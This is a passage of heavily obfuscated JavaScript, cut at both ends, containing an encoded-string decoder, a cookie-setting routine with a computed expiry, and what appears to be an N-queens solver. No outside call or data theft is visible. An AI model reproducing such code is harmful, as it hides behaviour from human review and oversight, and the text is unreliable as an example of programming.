[0x12]),Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0x30]]>>=bZUGCEX[Y9azw4N+-0x7],Vl7AD6.i9CHVb[bZUGCEX[0x65]]-=bZUGCEX[0xc])}while(Vl7AD6.i9CHVb[bZUGCEX[0x65]]>bZUGCEX[0x13]);Vl7AD6.i9CHVb[bZUGCEX[0x22]]=-bZUGCEX[0x3]}}if(Vl7AD6.i9CHVb[bZUGCEX[0x22]]>-bZUGCEX[0x3]){vJ9hTy0(aQlBLh.rV6CXHB=aQlBLh.nXbz60,Y9azw4N+=0x46,eb91i8+=-0x1dc);break}else{vJ9hTy0(aQlBLh.rV6CXHB=aQlBLh.nXbz60,Y9azw4N+=-0x62,eb91i8+=-0x106);break}case aQlBLh.nXbz60.XoS7qN+-0x82:case 0xba:case 0xb2:vJ9hTy0(Vl7AD6.i9CHVb[bZUGCEX[0xe]].push((Vl7AD6.i9CHVb[bZUGCEX[0x43]]|Vl7AD6.i9CHVb[bZUGCEX[0x22]]<<Vl7AD6.i9CHVb[bZUGCEX[0x65]])&bZUGCEX[0x12]),aQlBLh.rV6CXHB=aQlBLh.nXbz60,Y9azw4N+=-0xa8,eb91i8+=0xd6);break;case-0xf:vJ9hTy0(aQlBLh.rV6CXHB=aQlBLh.nXbz60,Y9azw4N+=0x191,eb91i8+=-0x109);break;case-0x40:case-0x6c:case aQlBLh.nXbz60.XoS7qN+0x126:vJ9hTy0(Vl7AD6.i9CHVb[bZUGCEX[0x43]]=bZUGCEX[Y9azw4N+-0x3b],Vl7AD6.i9CHVb[bZUGCEX[0x65]]=bZUGCEX[Y9azw4N+-0x3b],aQlBLh.rV6CXHB=aQlBLh.nXbz60,Y9azw4N+=-0x2a,eb91i8+=0x18);break}},Vl7AD6.zfvelfM=void 0x0,Vl7AD6.fxSihH=(0x1,Vl7AD6.n9eYVe)(-0xe1,0x3a).next().value);if(Vl7AD6.zfvelfM){vJ9hTy0(oGttwo.i79gkl=oGttwo.Vl7AD6,YpZ4vq+=-0xa6,Y9azw4N+=-0xd8);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Vl7AD6,YpZ4vq+=-0xa6,Y9azw4N+=0x171,eb91i8+=0x57,aQlBLh+=-0xd5);break}case-0xb6:case eb91i8-0xd7:vJ9hTy0(wGZ7S_[-bZUGCEX[0x66]]=sBEZR87[bZUGCEX[Y9azw4N+-0x1d2]][sBEZR87[bZUGCEX[Y9azw4N+-0x1df]]]&bZUGCEX[0x12],sBEZR87[bZUGCEX[YpZ4vq+0x1c]]++);if((wGZ7S_[-bZUGCEX[0x66]]&bZUGCEX[0x1e])==bZUGCEX[0x2]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,eb91i8+=-0x19b,aQlBLh+=0x2bb);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=-0x1b,eb91i8+=-0x19b,aQlBLh+=0x1d0);break}case aQlBLh- -0x8:case-0x54:case-0xaa:if(sBEZR87[bZUGCEX[0x1]]==sBEZR87[bZUGCEX[YpZ4vq+0x16b]]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=0x14a,eb91i8+=-0x30,aQlBLh+=0x54);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=0x14a,eb91i8+=0xc5,aQlBLh+=-0x211);break}case 0x7:case-0x32:case 0xac:return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0xef]];case-0x25:case-0x52:ewlFp5(wGZ7S_[bZUGCEX[0xef]]);return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0xef]]}}vJ9hTy0(JNntIDR=void 0x0,YpZ4vq=OkM_Dx(0x15,-0x10d,0x2c,-0x1e).next().value);if(JNntIDR){return YpZ4vq}}vJ9hTy0(sBEZR87[bZUGCEX[0xe]]=bZUGCEX[0x20],sBEZR87[bZUGCEX[0x6]]=bZUGCEX[0x20],sBEZR87[bZUGCEX[0x1]]=bZUGCEX[0x20]);function aQlBLh(...ewlFp5){vJ9hTy0(ewlFp5[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0xe]]=wGZ7S_(ewlFp5[bZUGCEX[0x2]]),sBEZR87[bZUGCEX[0x6]]=sBEZR87[bZUGCEX[0xe]].length,sBEZR87[bZUGCEX[0x1]]=bZUGCEX[0x2],ewlFp5[bZUGCEX[0x3]]=[],ewlFp5[bZUGCEX[0x11]]=bZUGCEX[0x20]);while((ewlFp5[bZUGCEX[0x11]]=eb91i8())!==bZUGCEX[0x18a])ewlFp5[bZUGCEX[0x3]].push(ewlFp5[bZUGCEX[0x11]]);return JNntIDR(ewlFp5[bZUGCEX[0x3]])}vJ9hTy0(sBEZR87[bZUGCEX[0x2]].version=lL_JYeH(0x278),sBEZR87[bZUGCEX[0x2]].encode=Y9azw4N,sBEZR87[bZUGCEX[0x2]].decode=aQlBLh)})(ZZaqEg[\"lQ9RxBv\"]===lL_JYeH(0x279)+JNntIDR(0x27a)?this.utf8={}:ZZaqEg[\"y3RSfK\"])}MbJI0_Z(lL_JYeH(bZUGCEX[0x1b1]))[lL_JYeH(bZUGCEX[0x254])+bZUGCEX[0xca]](v8OYML,MbJI0_Z(lL_JYeH(bZUGCEX[0x212])+bZUGCEX[0xb1])[lL_JYeH(bZUGCEX[0x26e])+lL_JYeH(bZUGCEX[0x26f])+bZUGCEX[0x153]](v8OYML)[lL_JYeH(bZUGCEX[0x270])])}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))(()=>{if(WcelJ6B()){gvPaQJ(sBEZR87);function sBEZR87(...sBEZR87){var wGZ7S_,v7HSNa;function*LgEPkW(v7HSNa,LgEPkW,PNH_rb9,JNntIDR,ewlFp5={HArLY9:{}}){while(v7HSNa+LgEPkW+PNH_rb9+JNntIDR!==-0xa3)with(ewlFp5.aQDaUCb||ewlFp5)switch(v7HSNa+LgEPkW+PNH_rb9+JNntIDR){case 0xde:vJ9hTy0(sBEZR87[-bZUGCEX[0x2f]]=sBEZR87[bZUGCEX[PNH_rb9+-0x1bb]].length,sBEZR87[bZUGCEX[0xe]]=[],sBEZR87[bZUGCEX[0x36]]=bZUGCEX[LgEPkW+-0x5e],sBEZR87[bZUGCEX[0xb1]]=bZUGCEX[PNH_rb9+-0x1ba],sBEZR87[bZUGCEX[LgEPkW+0x48]]=-bZUGCEX[PNH_rb9+-0x1b9],ewlFp5.aQDaUCb=ewlFp5.HArLY9,PNH_rb9+=-0x28c,JNntIDR+=0x27f);break;case-0xc5:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xe]]);case JNntIDR!=-0x8&&JNntIDR-0xbe:case-0x24:case 0x2f:vJ9hTy0(ewlFp5.aQDaUCb=ewlFp5.HArLY9,v7HSNa+=-0x6f,LgEPkW+=0x1a,PNH_rb9+=0x25c,JNntIDR+=-0xad);break;case ewlFp5.HArLY9.T1_Valt+0x48:case-0x8b:vJ9hTy0(ewlFp5.aQDaUCb=ewlFp5.HArLY9,v7HSNa+=-0x3e,LgEPkW+=-0x3a,PNH_rb9+=-0xcd,JNntIDR+=0xec);break;case v7HSNa-0x80:case-0x62:case 0x8b:[ewlFp5.HArLY9.s6Ur0D,ewlFp5.HArLY9.PNwe1ce,ewlFp5.HArLY9.T1_Valt]=[-0x42,0xe0,0x48];for(sBEZR87[bZUGCEX[0xc]]=bZUGCEX[v7HSNa+-0x3];sBEZR87[bZUGCEX[0xc]]<sBEZR87[-bZUGCEX[0x2f]];sBEZR87[bZUGCEX[0xc]]++){sBEZR87[bZUGCEX[LgEPkW+-0x9d]]=sBEZR87[bZUGCEX[PNH_rb9+0x1dc]].indexOf(sBEZR87[bZUGCEX[0x1]][sBEZR87[bZUGCEX[0xc]]]);if(sBEZR87[bZUGCEX[0x2d]]===-bZUGCEX[v7HSNa+-0x2])continue;if(sBEZR87[bZUGCEX[0xa8]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[0xa8]]=sBEZR87[bZUGCEX[0x2d]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0xa8]]+=sBEZR87[bZUGCEX[0x2d]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x36]]|=sBEZR87[bZUGCEX[v7HSNa+0xa3]]<<sBEZR87[bZUGCEX[0xb1]],sBEZR87[bZUGCEX[LgEPkW+-0x19]]+=(sBEZR87[bZUGCEX[0xa8]]&bZUGCEX[LgEPkW+-0x9c])>bZUGCEX[LgEPkW+-0xb3]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push(sBEZR87[bZUGCEX[0x36]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x36]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[0xb1]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[PNH_rb9+0x281]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(ewlFp5.aQDaUCb=ewlFp5.HArLY9,v7HSNa+=-0xd8,LgEPkW+=-0x3a,PNH_rb9+=0x109,JNntIDR+=0x55);break}else{vJ9hTy0(ewlFp5.aQDaUCb=ewlFp5.HArLY9,v7HSNa+=-0xd8,LgEPkW+=-0xd0,PNH_rb9+=0x109,JNntIDR+=0x55);break}case ewlFp5.HArLY9.T1_Valt+-0x11:vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push((sBEZR87[bZUGCEX[0x36]]|sBEZR87[bZUGCEX[0xa8]]<<sBEZR87[bZUGCEX[0xb1]])&bZUGCEX[LgEPkW+-0x7e]),ewlFp5.aQDaUCb=ewlFp5.HArLY9,LgEPkW+=-0x96);break;case JNntIDR- -0x92:vJ9hTy0([ewlFp5.HArLY9.s6Ur0D,ewlFp5.HArLY9.PNwe1ce,ewlFp5.HArLY9.T1_Valt]=[0xaa,0xd8,-0x1e],sBEZR87[bZUGCEX[0x0]]=bZUGCEX[v7HSNa+-0x3c],sBEZR87[bZUGCEX[v7HSNa+-0x3c]]=\"\\x79\\x55\\x6a\\x71\\x72\\x2f\\x7a\\x7c\\x74\\x57\\x6d\\x4e\\x35\\x62\\x5d\\x4d\\x44\\x52\\x5e\\x51\\x34\\x3e\\x50\\x39\\x2e\\x47\\x22\\x4c\\x21\\x56\\x3d\\x5a\\x3a\\x25\\x30\\x5f\\x63\\x33\\x48\\x64\\x61\\x70\\x77\\x32\\x60\\x6c\\x7e\\x36\\x5b\\x7d\\x58\\x42\\x65\\x41\\x69\\x28\\x6e\\x31\\x45\\x68\\x76\\x43\\x73\\x4b\\x40\\x66\\x53\\x54\\x23\\x78\\x37\\x4a\\x38\\x2a\\x67\\x6b\\x3f\\x6f\\x59\\x75\\x2b\\x24\\x7b\\x2c\\x4f\\x29\\x46\\x3b\\x26\\x3c\\x49\",sBEZR87[bZUGCEX[0x1]]=\"\"+(sBEZR87[bZUGCEX[PNH_rb9+0x23]]||\"\"),ewlFp5.aQDaUCb=ewlFp5.HArLY9,v7HSNa+=-0x112,LgEPkW+=-0x14,PNH_rb9+=0x1dd,JNntIDR+=0x75);break;case PNH_rb9-0x26:vJ9hTy0(ewlFp5.aQDaUCb=ewlFp5.HArLY9,v7HSNa+=-0x6f,LgEPkW+=-0x4c,PNH_rb9+=-0x30,JNntIDR+=0xec);break;default:[ewlFp5.HArLY9.s6Ur0D,ewlFp5.HArLY9.PNwe1ce,ewlFp5.HArLY9.T1_Valt]=[-0xc4,-0x3b,-0xfa];return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xe]]);case 0xaf:case PNH_rb9- -0x1a1:for(sBEZR87[bZUGCEX[0xc]]=bZUGCEX[LgEPkW+-0x5e];sBEZR87[bZUGCEX[LgEPkW+-0x54]]<sBEZR87[-bZUGCEX[0x2f]];sBEZR87[bZUGCEX[0xc]]++){sBEZR87[bZUGCEX[0x2d]]=sBEZR87[bZUGCEX[LgEPkW+-0x5d]].indexOf(sBEZR87[bZUGCEX[0x1]][sBEZR87[bZUGCEX[PNH_rb9+0xdc]]]);if(sBEZR87[bZUGCEX[0x2d]]===-bZUGCEX[0x3])continue;if(sBEZR87[bZUGCEX[0xa8]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[0xa8]]=sBEZR87[bZUGCEX[PNH_rb9+0xfd]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0xa8]]+=sBEZR87[bZUGCEX[0x2d]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x36]]|=sBEZR87[bZUGCEX[0xa8]]<<sBEZR87[bZUGCEX[0xb1]],sBEZR87[bZUGCEX[v7HSNa+0x184]]+=(sBEZR87[bZUGCEX[0xa8]]&bZUGCEX[LgEPkW+-0x32])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[LgEPkW+-0x4b]);do{vJ9hTy0(sBEZR87[bZUGCEX[LgEPkW+-0x52]].push(sBEZR87[bZUGCEX[v7HSNa+0x109]]&bZUGCEX[PNH_rb9+0xe2]),sBEZR87[bZUGCEX[0x36]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[LgEPkW+0x51]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(ewlFp5.aQDaUCb=ewlFp5.HArLY9,LgEPkW+=0x30,JNntIDR+=-0x130);break}else{vJ9hTy0(ewlFp5.aQDaUCb=ewlFp5.HArLY9,LgEPkW+=-0x66,JNntIDR+=-0x130);break}}}vJ9hTy0(wGZ7S_=void 0x0,v7HSNa=LgEPkW(0x3f,0x74,-0x21,-0xe0).next().value);if(wGZ7S_){return v7HSNa}}function wGZ7S_(wGZ7S_){if(typeof LgEPkW[wGZ7S_]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_]=sBEZR87(PNH_rb9[wGZ7S_])}return LgEPkW[wGZ7S_]}MbJI0_Z(wGZ7S_(0x27b))[wGZ7S_(0x27c)+bZUGCEX[0xca]](Xg4Jh23,MbJI0_Z(wGZ7S_(0x27d)+bZUGCEX[0xb1])[wGZ7S_(0x27e)+wGZ7S_(0x27f)+bZUGCEX[0x153]](Xg4Jh23)[wGZ7S_(0x280)])}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))((...v7HSNa)=>{var LgEPkW,PNH_rb9;function*sBEZR87(LgEPkW,PNH_rb9,wGZ7S_,JNntIDR={F2OOC3H:{}},ewlFp5){while(LgEPkW+PNH_rb9+wGZ7S_!==0xa0)with(JNntIDR.IDdpQr||JNntIDR)switch(LgEPkW+PNH_rb9+wGZ7S_){case-0xcc:vJ9hTy0(JNntIDR.F2OOC3H.jpuSXB4=0x2f,F2OOC3H.JUXnq8F=function(...LgEPkW){return sBEZR87(-0xae,-0x124,0x197,{F2OOC3H:JNntIDR.F2OOC3H,PhmKEAo:{}},LgEPkW).next().value},v7HSNa[bZUGCEX[0x0]]=bZUGCEX[PNH_rb9+-0x38]);if(lL_JYeH(0x281)+bZUGCEX[PNH_rb9+0x245]in cvlLZw7){vJ9hTy0(JNntIDR.IDdpQr=JNntIDR.F2OOC3H,LgEPkW+=0x57,PNH_rb9+=-0xd2,wGZ7S_+=0x52);break}else{vJ9hTy0(JNntIDR.IDdpQr=JNntIDR.F2OOC3H,LgEPkW+=-0x1f,PNH_rb9+=-0xd2,wGZ7S_+=0x20e);break}case-0x7:case-0xe9:vJ9hTy0(xtUWV3H[bZUGCEX[0x198]].setTime(xtUWV3H[bZUGCEX[0x198]].getTime()+xtUWV3H[bZUGCEX[PNH_rb9+0xb6]]*bZUGCEX[0x265]*bZUGCEX[0x170]*bZUGCEX[PNH_rb9+0x225]*bZUGCEX[LgEPkW+0x227]),xtUWV3H[bZUGCEX[0x27d]]=lL_JYeH(0x283)+xtUWV3H[bZUGCEX[0x198]].toUTCString(),JNntIDR.IDdpQr=JNntIDR.Mw8DM7u,LgEPkW+=-0xa3,PNH_rb9+=-0x56,wGZ7S_+=0x183);break;case JNntIDR.F2OOC3H.jpuSXB4+-0x124:case 0xc3:vJ9hTy0((0x1,JUXnq8F)(),JNntIDR.IDdpQr=JNntIDR.F2OOC3H,LgEPkW+=-0x76,wGZ7S_+=0x1bc);break;case-0x5c:case 0xb8:vJ9hTy0(JNntIDR.IDdpQr=JNntIDR.nBjk0N7,wGZ7S_+=-0x18);break;case-0x95:case 0xba:vJ9hTy0(MbJI0_Z(lL_JYeH(bZUGCEX[LgEPkW+0xc1]))[lL_JYeH(bZUGCEX[0x254])+bZUGCEX[LgEPkW+-0x26]](b3WwbUT,MbJI0_Z(lL_JYeH(bZUGCEX[PNH_rb9+0x18f])+bZUGCEX[0xb1])[lL_JYeH(bZUGCEX[0x26e])+lL_JYeH(bZUGCEX[0x26f])+bZUGCEX[PNH_rb9+0xd0]](b3WwbUT)[lL_JYeH(bZUGCEX[LgEPkW+0x180])]),JNntIDR.IDdpQr=JNntIDR.F2OOC3H,PNH_rb9+=-0xa7,wGZ7S_+=0xa5);break;case 0xda:case JNntIDR.F2OOC3H.jpuSXB4+0xb3:vJ9hTy0(JNntIDR.F2OOC3H.jpuSXB4=0x1d,JNntIDR.IDdpQr=JNntIDR.PhmKEAo,LgEPkW+=0xed,PNH_rb9+=-0x1c6,wGZ7S_+=-0x8d);break;case LgEPkW- -0x131:case 0xf2:MbJI0_Z(lL_JYeH(bZUGCEX[0x212])+bZUGCEX[0xb1]).cookie=xtUWV3H[bZUGCEX[0x2]]+bZUGCEX[0x27e]+xtUWV3H[bZUGCEX[0x3]]+\"\\u003b\"+xtUWV3H[bZUGCEX[PNH_rb9+0x388]]+lL_JYeH(0x284);return;default:if(WcelJ6B()){vJ9hTy0(JNntIDR.IDdpQr=JNntIDR.F2OOC3H,LgEPkW+=0x19e,PNH_rb9+=0x11b,wGZ7S_+=-0x250);break}else{vJ9hTy0(JNntIDR.IDdpQr=JNntIDR.F2OOC3H,LgEPkW+=0x19e,PNH_rb9+=0x74,wGZ7S_+=-0x1ab);break}case-0x8f:case JNntIDR.F2OOC3H.jpuSXB4+-0x122:vJ9hTy0(JNntIDR.IDdpQr=JNntIDR.F2OOC3H,LgEPkW+=-0x25,PNH_rb9+=0x8b,wGZ7S_+=0xde);break;case LgEPkW!=0x82&&PNH_rb9!=-0x98&&PNH_rb9- -0xe9:vJ9hTy0(PhmKEAo.kVK3Pm=function(...LgEPkW){return sBEZR87(-0xae,-0x124,0x23e,{PhmKEAo:JNntIDR.PhmKEAo,F2OOC3H:JNntIDR.F2OOC3H,Mw8DM7u:{}},LgEPkW).next().value},gvPaQJ(PhmKEAo.kVK3Pm,bZUGCEX[0x6]),JNntIDR.IDdpQr=JNntIDR.PhmKEAo,LgEPkW+=0xc8,PNH_rb9+=0x13f,wGZ7S_+=-0x250);break;case LgEPkW- -0x11a:case-0x49:vJ9hTy0([...Mw8DM7u.xtUWV3H]=ewlFp5,Mw8DM7u.xtUWV3H[bZUGCEX[0x0]]=bZUGCEX[LgEPkW+0xb4],Mw8DM7u.xtUWV3H[bZUGCEX[0x198]]=new(MbJI0_Z(lL_JYeH(PNH_rb9+0x3a6))),JNntIDR.IDdpQr=JNntIDR.Mw8DM7u,wGZ7S_+=-0x2);break;case-0x20:case JNntIDR.F2OOC3H.jpuSXB4+0x10:vJ9hTy0(JNntIDR.IDdpQr=JNntIDR.F2OOC3H,LgEPkW+=0x6f,PNH_rb9+=-0x16,wGZ7S_+=0x20);break;case 0x34:vJ9hTy0(xtUWV3H[bZUGCEX[0x198]].setTime(xtUWV3H[bZUGCEX[LgEPkW+0x116]].getTime()+xtUWV3H[bZUGCEX[0x1]]*bZUGCEX[0x265]*bZUGCEX[LgEPkW+0xee]*bZUGCEX[0x170]*bZUGCEX[LgEPkW+0x19a]),xtUWV3H[bZUGCEX[0x27d]]=lL_JYeH(PNH_rb9+0x338)+xtUWV3H[bZUGCEX[0x198]].toUTCString(),JNntIDR.IDdpQr=JNntIDR.Mw8DM7u,LgEPkW+=-0x130,PNH_rb9+=-0x56,wGZ7S_+=0x1d5);break;case-0x19:case-0x7a:case JNntIDR.F2OOC3H.jpuSXB4+0x3b:vJ9hTy0(xtUWV3H[bZUGCEX[PNH_rb9+0x2bc]].setTime(xtUWV3H[bZUGCEX[0x198]].getTime()+xtUWV3H[bZUGCEX[PNH_rb9+0x125]]*bZUGCEX[0x265]*bZUGCEX[LgEPkW+0x21e]*bZUGCEX[0x170]*bZUGCEX[LgEPkW+0x2ca]),xtUWV3H[bZUGCEX[0x27d]]=lL_JYeH(0x283)+xtUWV3H[bZUGCEX[PNH_rb9+0x2bc]].toUTCString(),JNntIDR.IDdpQr=JNntIDR.Mw8DM7u,PNH_rb9+=0x19);break;case PNH_rb9- -0x4a:case 0x4f:case-0xd5:vJ9hTy0(JNntIDR.IDdpQr=JNntIDR.F2OOC3H,LgEPkW+=0x15f,PNH_rb9+=0x68,wGZ7S_+=-0xcd);break;case wGZ7S_- -0xfa:vJ9hTy0(JNntIDR.IDdpQr=JNntIDR.F2OOC3H,LgEPkW+=0x39,PNH_rb9+=-0x279,wGZ7S_+=0x2f2);break;case 0xd6:case LgEPkW-0x9e:return}}vJ9hTy0(LgEPkW=void 0x0,PNH_rb9=sBEZR87(-0x8f,0x3a,-0x77).next().value);if(LgEPkW){return PNH_rb9}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))(()=>{if(WcelJ6B()){if(lL_JYeH(0x285)+bZUGCEX[0x27f]in cvlLZw7){v7HSNa()}function v7HSNa(...v7HSNa){vJ9hTy0(v7HSNa[bZUGCEX[0x0]]=bZUGCEX[0x2],v7HSNa[bZUGCEX[0x1b]]=gvPaQJ(function(...LgEPkW){var PNH_rb9,sBEZR87;function*wGZ7S_(sBEZR87,wGZ7S_,JNntIDR,ewlFp5={N6xoxib:{}}){while(sBEZR87+wGZ7S_+JNntIDR!==-0x78)with(ewlFp5.J9YNEpb||ewlFp5)switch(sBEZR87+wGZ7S_+JNntIDR){case-0xb6:case-0x62:default:vJ9hTy0([ewlFp5.N6xoxib.hGS1OmS,ewlFp5.N6xoxib.p8wvzP]=[-0xa9,-0x8f],ewlFp5.J9YNEpb=ewlFp5.PAqKhYg,sBEZR87+=-0x3f,wGZ7S_+=0x80,JNntIDR+=-0x8c);break;case wGZ7S_!=0xab&&wGZ7S_-0x123:vJ9hTy0(ewlFp5.J9YNEpb=ewlFp5.lwWV6rT,wGZ7S_+=-0xa);break;case-0x5b:case sBEZR87- -0x42:return PNH_rb9=!0x0,LgEPkW[-bZUGCEX[0x13]];case sBEZR87-0x76:case 0x32:vJ9hTy0([ewlFp5.N6xoxib.hGS1OmS,ewlFp5.N6xoxib.p8wvzP]=[0x2c,-0xe4],ewlFp5.J9YNEpb=ewlFp5.TpmZwo,sBEZR87+=-0xf1,wGZ7S_+=0x1a5,JNntIDR+=-0x8c);break;case 0xbf:case wGZ7S_- -0x1b9:vJ9hTy0(ewlFp5.J9YNEpb=ewlFp5.n5ZC4xW,sBEZR87+=-0x13f,wGZ7S_+=0x2db,JNntIDR+=-0x8c);break;case 0x3f:case 0x7c:vJ9hTy0([ewlFp5.N6xoxib.hGS1OmS,ewlFp5.N6xoxib.p8wvzP]=[0xba,0xf4],LgEPkW[bZUGCEX[sBEZR87+0x64]]=bZUGCEX[0x3],LgEPkW[-bZUGCEX[0x13]]=[]);if(LgEPkW[bZUGCEX[0x2]]===bZUGCEX[sBEZR87+0x67]||LgEPkW[bZUGCEX[0x2]]>=bZUGCEX[0xe])v7HSNa[bZUGCEX[sBEZR87+0x67]](LgEPkW[-bZUGCEX[sBEZR87+0x77]],[],LgEPkW[bZUGCEX[0x2]],bZUGCEX[wGZ7S_+-0x4f]);vJ9hTy0(ewlFp5.J9YNEpb=ewlFp5.N6xoxib,sBEZR87+=-0x83,wGZ7S_+=-0xec,JNntIDR+=0x8b);break;case-0xc0:vJ9hTy0(ewlFp5.J9YNEpb=ewlFp5.VUE5R0c,sBEZR87+=0x5e,wGZ7S_+=-0x64,JNntIDR+=0x105);break;case 0xba:case-0xf3:case ewlFp5.N6xoxib.p8wvzP+-0x7d:vJ9hTy0(ewlFp5.J9YNEpb=ewlFp5.FQpoLg6,sBEZR87+=-0x183,wGZ7S_+=0x46,JNntIDR+=0x105);break}}vJ9hTy0(PNH_rb9=void 0x0,sBEZR87=wGZ7S_(-0x64,0x51,0x52).next().value);if(PNH_rb9){return sBEZR87}}),v7HSNa[bZUGCEX[0x3]]=gvPaQJ(function(...LgEPkW){LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0xe];for(LgEPkW[bZUGCEX[0x1b]]=LgEPkW[bZUGCEX[0x6]];LgEPkW[bZUGCEX[0x1b]]<LgEPkW[bZUGCEX[0x1]];LgEPkW[bZUGCEX[0x1b]]++){if(LgEPkW[bZUGCEX[0x3]].length!==LgEPkW[bZUGCEX[0x1b]])return;for(LgEPkW[bZUGCEX[0x11]]=bZUGCEX[0x2];LgEPkW[bZUGCEX[0x11]]<LgEPkW[bZUGCEX[0x1]];LgEPkW[bZUGCEX[0x11]]++)if(v7HSNa[bZUGCEX[0x4]](LgEPkW[bZUGCEX[0x3]],[LgEPkW[bZUGCEX[0x1b]],LgEPkW[bZUGCEX[0x11]]])){vJ9hTy0(LgEPkW[bZUGCEX[0x3]].push([LgEPkW[bZUGCEX[0x1b]],LgEPkW[bZUGCEX[0x11]]]),v7HSNa[bZUGCEX[0x3]](LgEPkW[bZUGCEX[0x2]],LgEPkW[bZUGCEX[0x3]],LgEPkW[bZUGCEX[0x1]],LgEPkW[bZUGCEX[0x1b]]+bZUGCEX[0x3]));if(LgEPkW[bZUGCEX[0x3]].length===LgEPkW[bZUGCEX[0x1]])LgEPkW[bZUGCEX[0x2]].push(v7HSNa[bZUGCEX[0x6]](LgEPkW[bZUGCEX[0x3]]));LgEPkW[bZUGCEX[0x3]].pop()}}},bZUGCEX[0xe]),v7HSNa[bZUGCEX[0x6]]=function(v7HSNa){var LgEPkW,PNH_rb9;function*sBEZR87(PNH_rb9,sBEZR87,wGZ7S_={IsA1IxQ:{}}){while(PNH_rb9+sBEZR87!==-0x50)with(wGZ7S_.yYXeRVr||wGZ7S_)switch(PNH_rb9+sBEZR87){case-0x42:case 0x85:case sBEZR87- -0x49:for(wGZ7S_.IsA1IxQ.TpGWw5G=bZUGCEX[PNH_rb9+-0x47];TpGWw5G<OxTKyHn;TpGWw5G++){BPcU6q[TpGWw5G]=\"\";for(wGZ7S_.IsA1IxQ.Yg2XE5=bZUGCEX[PNH_rb9+-0x47];Yg2XE5<OxTKyHn;Yg2XE5++)BPcU6q[TpGWw5G]+=v7HSNa[TpGWw5G][bZUGCEX[0x3]]===Yg2XE5?bZUGCEX[0x162]:\"\\u002e\"}return LgEPkW=!0x0,BPcU6q;case-0xd9:case PNH_rb9-0x67:case-0x6:case 0x2b:case sBEZR87!=-0x32&&sBEZR87!=-0x67&&sBEZR87- -0xef:case 0xa2:vJ9hTy0(wGZ7S_.IsA1IxQ.Nu0Obvq=-0x8b,wGZ7S_.yYXeRVr=wGZ7S_.AcnQSM,PNH_rb9+=0x9,sBEZR87+=0x55);break;case wGZ7S_.IsA1IxQ.Nu0Obvq+0x30:case-0xa5:wGZ7S_.IsA1IxQ.Nu0Obvq=0x1f;for(TpGWw5G=bZUGCEX[PNH_rb9+0xa];TpGWw5G<OxTKyHn;TpGWw5G++){BPcU6q[TpGWw5G]=\"\";for(Yg2XE5=bZUGCEX[PNH_rb9+0xa];Yg2XE5<OxTKyHn;Yg2XE5++)BPcU6q[TpGWw5G]+=v7HSNa[TpGWw5G][bZUGCEX[PNH_rb9+0xb]]===Yg2XE5?bZUGCEX[0x162]:\"\\u002e\"}return LgEPkW=!0x0,BPcU6q;case 0xbd:default:vJ9hTy0(wGZ7S_.IsA1IxQ.Nu0Obvq=-0x3b,IsA1IxQ.BPcU6q=[],IsA1IxQ.OxTKyHn=v7HSNa.length,wGZ7S_.yYXeRVr=wGZ7S_.IsA1IxQ,PNH_rb9+=-0xaf,sBEZR87+=-0x3e);break}}vJ9hTy0(LgEPkW=void 0x0,PNH_rb9=sBEZR87(0xf8,-0x66).next().value);if(LgEPkW){return PNH_rb9}},v7HSNa[bZUGCEX[0x4]]=gvPaQJ(function(...v7HSNa){vJ9hTy0(v7HSNa[bZUGCEX[0x0]]=bZUGCEX[0x1],v7HSNa[-bZUGCEX[0xaa]]=v7HSNa[bZUGCEX[0x2]].length);for(v7HSNa[bZUGCEX[0x155]]=bZUGCEX[0x2];v7HSNa[bZUGCEX[0x155]]<v7HSNa[-bZUGCEX[0xaa]];v7HSNa[bZUGCEX[0x155]]++){if(v7HSNa[bZUGCEX[0x2]][v7HSNa[bZUGCEX[0x155]]][bZUGCEX[0x2]]===v7HSNa[bZUGCEX[0x3]][bZUGCEX[0x2]]||v7HSNa[bZUGCEX[0x2]][v7HSNa[bZUGCEX[0x155]]][bZUGCEX[0x3]]===v7HSNa[bZUGCEX[0x3]][bZUGCEX[0x3]])return 